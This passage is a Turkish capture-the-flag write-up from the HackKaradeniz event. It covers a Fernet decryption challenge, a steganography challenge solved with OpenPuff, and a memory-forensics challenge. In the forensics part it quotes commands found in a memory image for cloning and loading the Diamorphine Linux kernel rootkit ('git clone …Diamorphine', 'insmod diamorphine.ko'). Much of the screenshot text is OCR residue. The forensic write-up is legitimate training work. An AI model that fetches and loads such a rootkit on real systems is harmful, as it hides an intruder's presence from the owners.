

#### Flag{M4sm4vi\_K4r4d3niz4\_H0sg3ldin}

## 11 - Fernet

Bu soruda bizde <u>https://fernet.hackkaradeniz.xyz</u> adresi verilmişti. Web sayfasına girdiğimizde bizi siyah ekran üzerinde bazı yazıları karşılıyordu. Bu aşamada önce robots.txt gibi bilindik endpointleri denedikten sonra hiç bir şekilde bir sonuca varamadım. Web sayfası üzerinde kırmızı renkler ile belirtilmiş olan HackKaradeniz yazısını endpoint olarak denediğimde Method Not Allowed uyarısı ile karşılaştım. Burada methodun desteklenmediğini görerek isteği POST metodu ile göndermeyi denedim.



Sonuç olarak bize URL encode edilmiş bir şekilde bir data ve bir key verdi.

| ) https://fernet.hackkarad × | 🚺 Burp Suite | ×   + | ~ | - |  |
|------------------------------|--------------|-------|---|---|--|
|                              |              |       |   |   |  |

#### ← → × □ ③ fernet.hackkaradeniz.xyz/HackKaradeniz

#### < 🛧 🖈 👗 🗖 🤮

İşte bir sonraki adım. b'gAAAAABivgztTMTqBuYQT5rxmqeuBE-N1v1cKyLkeXerrW24TeQ1ufHW8XmLPpogPYxHnV1FocDG8gabEX7zlZQt9\_kJwB10pQ0lLgt1PJa66WSk2nn1W0H0i2jqI3PsdtVMskLtimA' Ve anahtar: b'lpDU6C877RrLZMp1YyRzQu-hUVGLb1h6UkG1kLF8ETs=' Key'in ve datanın ne olduğunu bilmediğimden ufak bir araştırma ile Fernet ile encrypt edilmiş bir veri olduğunu anladım. Hemen Python ile yazılmış ufak bir script kullanarak veriyi çözdüm ve Flag karşıma çıktı.



FLAG{H4cK\_kar4D3n1z\_2020-T3mMuz}

## 12 - DESTAN

Bizimle "destan.mp4" isimli bir video paylaşıldı. Öncelikle, videonun içerisinden bir fikir edinebilmek adına videoyu izledik. Steganography sorusu olduğu çok belliydi. Bu yüzden internetten mp4 steganography araçlarını inceledik ve denedik (Audacity, steghide vb.). ExifTool ile dosyaya baktığımızda ("exiftool destan.mp4") Title, Subtitle, Comment ve daha fazlasında "123456789" olması dikkatimizi çekti ve şifrenin bu olabileceğini düşündük.

| File Actions Edit Vi                                                                                                    | iew Help                                                           |                                                                                                    |                                                                   |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| Y Resolution<br>Bit Depth<br>Video Frame Rate<br>Matrix Structure<br>Media Header Version<br>Media Create Date<br>Media Modify Date<br>Media Time Scale<br>Balance<br>Audio Format<br>Audio Channels<br>Audio Bits Per Sample<br>Audio Sample Rate<br>Handler Type<br>Title<br>Comment<br>Subtitle<br>Category<br>Media Data Size<br>Media Data Offset<br>Image Size<br>Megapixels<br>Avg Bitrate<br>Rotation | e<br>k2(1) geoint c<br>ne.exe chat-his<br>ame black c<br>k2.p cn e | 72<br>24<br>1438908.416<br>1 0 0 0 1 0 0 0 1<br>2101280<br>0000:00:00 00:00:00<br>6534804:08:31 04:58<br>1438908416<br>0<br>mp4a<br>2<br>16<br>48000<br>Metadata<br>123456789<br>123456789 | index.png<br>: 40<br>_canakkale<br>canakkale.jpg<br>canakkale.jpg |
| (kali⊛kali)-[~/De                                                                                                    | esktop]                                                            |                                                                                                    |                                                                   |

Daha sonra araştırmamıza devam ettik ve ses ve görüntü dosyaları için kullanılabilen, OpenPuff isimli aracı bulduk.

https://github.com/DominicBreuker/stego-toolkit https://embeddedsw.net/OpenPuff\_Steganography\_Home.html

OpenPuff aracında, "Steganography" sekmesinden "Unhide" seçtik. Açılan "Data Unhiding" penceresi üzerinde "Enable (B) ve (C)"yi deaktif ettik. Daha sonra, "Add Cariers" kısmından dosyamızı ekledik. "Cryptography (A)" kısmına daha önceden exif bilgilerinden bulduğumuz "123456789" değerini girdik. OpenPuff Mp4 (Stream) değerini bilmediğimiz için tek tek bit selection ayarı yaptık ve ekran görüntüsünde görüntülenen hatayı aldık.

| Dpenl                                           | Puff v4.01 - Data Unhiding                                                                                                    |                                                                                   |                                                                                                    |                                           | $\times$ |
|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------|----------|
| Crypto<br>Scram<br>Passw<br>od<br>(Name<br>Name | nsert 3 uncorrelated passwords (Min: 8, Ma<br>pgraphy (A) measurements<br>abling (C)<br>words check A =<br>H (X,Y) = Hamming d<br>Task inter<br>arrier selection [Order sensitive]<br>e) Sort by name / (Bytes) Sort by<br>tan.mp4 | ax: 32)<br>(B)<br>Enable (B) (C)<br>(C)<br>(C)<br>(C)<br>(C)<br>(C)<br>(C)<br>(C) | (3) Bit selection options<br>3 gpp (Stream)<br>Aiff (Audio)<br>Flv (Stream)<br>Flv (Stream)<br>Mp3 (Audio)<br>K<br>cam<br>r wrong carrier order?<br>n level?                                                                                                    | imum<br>y Low<br>v<br>dium<br>h<br>y High |          |
| (-) M<br>Add C                                  | fove up selected / (+) Move down selecte<br>Carriers Selected                                                                                                    | ed / (Del) Delete selected<br>32 bytes                                            | OK<br>PCX (IIIIage)<br>Pdf (File)<br>Pdf (File) | a)<br>p)<br>Unhidi                        | el       |

Belirlediğimiz değerler sonucunda, OpenPuff Mp4 (Stream) değerini "1/2 [%50] - Maximum" olarak ayarladık ve "Unhide" butonuna basarak içerisinden "flag.txt"yi aldık.

|                                                                                                    | flag.txt      | destan.mp4                      | Task completed - Info              | ed                             |         |
|----------------------------------------------------------------------------------------------------|---------------|---------------------------------|------------------------------------|--------------------------------|---------|
| 🥅 flag.txt - Not Defteri                                                                                     |               |                                 | Taman                              |                                |         |
| Dosya Düzen Biçim Görünüm Yardım Flag{15_Temmuz_2016_Omer_Halise                                             | demir}        |                                 |                                    |                                |         |
| 📑 OpenPuff v4.01 - Data Unhiding                                                                             |               |                                 |                                    |                                | ×       |
| <ul> <li>(1) Insert 3 uncorrelated passwords (Min: 8, M</li> </ul>                                           | lax: 32) —    |                                 | (3) Bit selection options          |                                |         |
| Cryptography (A)                                                                                             | (B)           |                                 |                                    |                                | ^       |
| Scrambling (C)                                                                                               | Enable        | e(B) 🗆 (C) 🗖                    | Bitmap (Image)                     |                                |         |
| Passwords check A                                                                                            | = B = C       |                                 | ⊕∎ Flv (Stream)<br>⊕∯ Jpeg (Image) |                                |         |
| H(X,Y) = Hamming distance (                                                                                  | X)(Y)>=       | 25%                             | ⊡-⊡ Mp3 (Audio)<br>⊡∎ Mp4 (Stream) |                                |         |
| (2) Carrier selection [Order sensitive]<br>(Name) Sort by name / (Bytes) Sort by bytes<br>Name<br>destan.mp4 | Bytes<br>80   | Clear<br>Chain Order<br># 00000 |                                    | um<br>.ow<br>Inn<br>High<br>um |         |
| (-) Move up selected / (+) Move down select<br>Add Carriers Selected                                         | ed / (Del) De | elete selected<br>80 bytes      | Reset Options                      | Unhide                         | ~<br>el |

## Flag{15\_Temmuz\_2016\_Omer\_Halisdemir}

## 13 - INFECTION-1

Bizimle "infection1.memory" isimli bir dosya paylaşıldı. Bu dosyayı "OSForensics" aracında "Memory Viewer" penceresinde "Static Analysis" kısmına "Image Case" olarak ekledik. Daha sonra "Extract & View Strings in the OSF File Viewer" seçeneğine tıkladık. Açılan pencrede, "Hex/String Viewer" bölümüne geldik ve "Extract" butonuna bastık. Böylece, memory imajımız içerisinde bulunan strings verilerini çıkarttık. "Export strings…" seçeneği üzerinden "Text file (.txt)" seçeneği seçerek verileri metin belgesi olarak dışarıya aktardık.

| () () () () () () () () () () () () () ( | Live Analysis Static Analysis                                         |             |                                           |                                                            |                                      |
|------------------------------------------|-----------------------------------------------------------------------|-------------|-------------------------------------------|------------------------------------------------------------|--------------------------------------|
| Start                                    | Pilled Perd Perd Perd Perd Perd                                       |             |                                           |                                                            |                                      |
| Auto Triage                              | Memory Dump File: C: Users raruk Desktop unrection I.mem Add Memory I | age to Case | C:\Users\Faruk\Desktop\infection1.mem     |                                                            | >                                    |
| Manage Case                              | Open Memory Image in Extract & View Strings in the OSE File Viewer    | 1.00        | Automatically open selected item in list  | 🖓 Visible 🔻                                                |                                      |
| Create Forensic Image                    |                                                                       |             | File Viewer Hex/String Viewer Text Viewer | r File Info Metadata OCR                                   |                                      |
| Add Device                               | Se Export List to                                                     | ×           | Extract Use Regex Filter Preset           | 5                                                          |                                      |
| Reat Matural Marchine                    | 4 A                                                                   | 0           | Enter filter text Filter                  | Search                                                     |                                      |
| Boot virtual Machine                     |                                                                       | ~           | If[f^f_f]f A                              | 00<br>0x00000000 454D694C01000000                          | 000001000000000                      |
| File System Browser                      | Düzenle 🔻 Yeni klasör                                                 | 0           | fcfMf                                     | 0x00000010 FFE709000000000                                 | 00000000000000000                    |
| File Viewer                              | Ad Dedistirme tarihi                                                  | Tür         | fCfMgf                                    | 0x00000020 E300004000000080<br>0x00000030 E300404000000080 | E300204000000080<br>E300604000000080 |
| The viewer                               | Bu bilgisayar                                                         |             | fCfBf9                                    | 0x00000040 E30080400000080                                 | E300A04000000080                     |
| System Information                       | 3D Nesneler 16.07.2022 19:18                                          | Meti        | fyfsf                                     | 0x00000050 E300C0400000080                                 | E300E04000000080                     |
|                                          | 😫 Belgeler                                                            |             | f[f^f                                     | 0x00000070 E300404100000080                                | E300€0410000080                      |
| Memory Viewer                            | 🕹 İndirilenler                                                        |             | iff                                       | 0x00000080 E300804100000080                                | E300A04100000080                     |
| Hear Activity                            | Manager                                                               |             | f[f~f_f                                   | 0x00000090 E300C04100000080                                | E300E04100000080                     |
| USER ACTIVITY                            | Masaustu                                                              |             | fADF                                      | 0x000000A0 E300004200000080                                | £300204200000080                     |
| Passwords                                | 👌 Müzikler                                                            |             | fvfsf                                     | 0200000000 2300404200000080                                | E300604200000080                     |
| rassworus                                | Resimler                                                              |             | f[f^f                                     | 0x00000000 E300C04200000080                                | E300E04200000080                     |
| File Name Search                         | - Kesmie                                                              |             | u6P@R                                     | 0x000000E0 E300004300000080                                | E300204300000080                     |
| The nume search                          | 🖀 Videolar                                                            |             | /* XPM */                                 | 0x000000F0 E300404300000080                                | E30060430000080                      |
| Deleted Files Search                     | 🖳 Verel Disk (C:)                                                     |             | ro root=UUID=fcd9d1b9-2fd9-46a1-80        | 0x00000100 E300804300000080                                | E300A04300000080                     |
| Perender Hes section                     |                                                                       |             | kernel=auto KEYBOARDTYPE=pc KEYT          | 0x00000110 E300C04300000080                                | E300E04300000080                     |
| Mismatch Files Search                    | Yeni Birim (D:) V K                                                   | >           | Authu                                     | 0x00000120 E300004400000080                                | £300204400000080                     |
|                                          |                                                                       |             | entiu                                     | 0x00000130 £300404400000080                                | £300604400000080                     |
| Program Artifacts                        | Dosya adı: exp.txt                                                    | ~           | cAMDu V                                   | 0x00000150 E300C04400000080                                | E300E04400000080                     |
|                                          | Kavit türü: Text Files (.txt)                                         | ~           | < >                                       | 0x00000160 E300004500000080                                | E30020450000080 ¥                    |
| ThumbCache Viewer                        | Linkin canan lance i una funch                                        |             | Export strings.                           |                                                            | >                                    |
| Registry Viewer                          | A Klasörleri Gizle Kaydet İ                                           | tal         | Extraction Complete (6.340.345 found)     |                                                            |                                      |
| Raw Disk Viewer                          |                                                                       |             |                                           | infection1.mem                                             |                                      |
|                                          |                                                                       |             | 1                                         |                                                            |                                      |
| Email Viewer                             |                                                                       |             |                                           |                                                            |                                      |
| Create Index                             |                                                                       | _           |                                           |                                                            |                                      |
| Carrow and the state                     |                                                                       |             |                                           |                                                            |                                      |

Daha sonra, metin belgemizi daha rahat çalışabilmek adına Linux makinemize aktardık. Metin belgemizde çok fazla string bulunduğu için strings komutu üzerinden grep ile filtreleme yaparak bilgi daha kolay ve hızlı bilgi edinebileceğimizi düşündük. Bir rootkit aradığımız için anahtar kelimelerimiz sırasıyla şunlar oldu: "rootkit", "root", "http".

"strings exp.txt | grep rootkit"

Rootkit olarak filtrelediğimizde işe yarar bir bilgi edinemedik.



#### "strings exp.txt | grep root"

Root olarak filtrelediğimizde "localhost Diamorphine" hostname'ine sahip root kullanıcısının çeşitli işlemler yaptığını gördük.



"strings exp.txt | grep http"

Rootkit'in bir yerlerden indirildiğini düşündüğümüz için http filtrelemesini yaptık. Karşımıza bir github adresi çıktı.

"git clone https://github.com/m0nad/Diamorphine"

| 🕞 Kali-Linux-2022.2-vmware-a 🛛                                                                                                    |                       |
|----------------------------------------------------------------------------------------------------|-----------------------|
| [□] □ 2 3 4 □                                                                                                    | 🗂 🌒 🌲 🖻 16:01   🖴 G   |
| kali@kali: ~/Desktop                                                                                                    | $\odot \odot \odot$   |
| File Actions Edit View Help                                                                                                    |                       |
| httpd_prewikka_script_t<br>httpd_dspam_script_exec_t<br>http://www.xiph.org/<br>https://www.xiph.org/<br>https.pyc<br>https<br>yptohttp<br>ryptomttp.so                                                                                                    |                       |
| libprotocol-http.so<br>module-mts-protocol-tcp.so<br>module-sts-protocol-tcp.so<br>httplibmodule.so<br>httplib.so<br>httplib.so<br>httplib.so<br>httplib.so<br>httplib.so<br>httplib.py<br>httplib.py<br>httplib.py                                                                                                    |                       |
| <pre>httplib<br/>httplib<br/>httplib.pyc<br/>bttplibmodule.so<br/>https:<br/>git-http-push<br/>git clone https://github.com/tomhughes/libdwarf.git<br/>git clone https://github.com/tomhughes/libdwarf.git<br/>git clone https://github.com/tomhughes/libdwarf.git<br/>git clone https://github.com/tomhughes/libdwarf.git<br/>git clone https://github.com/tomhughes/libdwarf.git<br/>mttp-backend<br/>remote-https://prelink#<br/>httnd<br/>t-remote-https</pre> |                       |
| [                                                                                                    | I                     |
| <b>∏</b> Kali-Linux-2022.2-vmware-a ×                                                                                                    |                       |
| I =                                                                                                    | L 🔟 L 🔹 🚯 🏚 🛛 16:01 🗎 |
| GitHub - m0nad/Diamorp × +                                                                                                    |                       |
| $\leftarrow \rightarrow \mathbf{C} \ \mathbf{\hat{\omega}} \qquad \boxed{\bigcirc \ \mathbf{\hat{A}} \ \text{https://github.com/m0nad/Diamorphine}} \qquad \mathbf{\hat{x}}$                                                                                                    | ☆                     |
| 🍣 Kali Linux 🎓 Kali Tools 💆 Kali Docs 🕱 Kali Forums 🐟 Kali NetHunter 🥌 Exploit-DB 🐚 Google Hacking DB 🗍 OffSec                                                                                                    |                       |
|                                                                                                    |                       |

| Product > ream Enterpris                        |                                 |                         | Search                |                                                  | Sign in Sign up                 |
|-------------------------------------------------|---------------------------------|-------------------------|-----------------------|--------------------------------------------------|---------------------------------|
| 뮤 m0nad / <b>Diamorphine</b> (P                 | ublic                           |                         | <u></u> Notification  | ons 🦞 Fork 332                                   | ☆ Star 1.1k                     |
| <> Code                                         | Pull requests 1 🕟 Actions       | 🗄 Projects 🖽 Wiki       | (!) Security          | ⊻ Insights                                       |                                 |
| ੀ master → ਸਿ 2 branches ਵ                      | <b>∑ 0</b> tags                 | Go to f                 | ile Code <del>-</del> | About                                            |                                 |
| Monad Update README.md wi                       | th new references               | 8988105 on May 12, 2021 | 🕑 49 commits          | LKM rootkit for Linux<br>/4.x/5.x (x86/x86_64    | Kernels 2.6.x/3.x<br>and ARM64) |
| LICENSE.txt                                     |                                 |                         | 8 years ago           |                                                  |                                 |
| 🗅 Makefile                                      | pushing the code                |                         | 9 years ago           |                                                  | kernel-module rootkit           |
| B README.md                                     | Update README.md with new ret   | ferences                | 14 months ago         |                                                  |                                 |
| 🕒 diamorphine.c                                 | Fix 5.7+ kallsyms_lookup_name # |                         | 14 months ago         |                                                  |                                 |
| 🗅 diamorphine.h                                 | Fix 5.7+ kallsyms_lookup_name # |                         | 14 months ago         | Ikm-rootkit redteam<br>advanced-persistent-threa |                                 |
| -( <b>kali®kali</b> )-[ <b>~/Desktop</b> ]<br>[ |                                 |                         |                       |                                                  |                                 |

İlgili link üzerinde bir süre araştırma yaptıktan sonra yüklenen rootkit modülünün çalıştırılabilmesi için "insmod diamorphine.ko" komutunun çalıştırılması gerektiğini gördük.

| Kali-Linux-2022.2-vmware-a X                                                                                                    |     |        |          |   |
|----------------------------------------------------------------------------------------------------|-----|--------|----------|---|
| S = D > O = 1 2 3 4 D                                                                                                    | □ ● | 🌲 🖹 16 | 5:08   4 | 6 |
| kali@kali: -/Desktop                                                                                                    |     |        |          |   |
| File Actions Edit View Help                                                                                                    |     |        |          |   |
| <pre>(kali@ kali)-[~/Desktop] \$ strings exp.txt   grep *insmod diamorphine.ko*</pre>                                                                       |     |        |          |   |
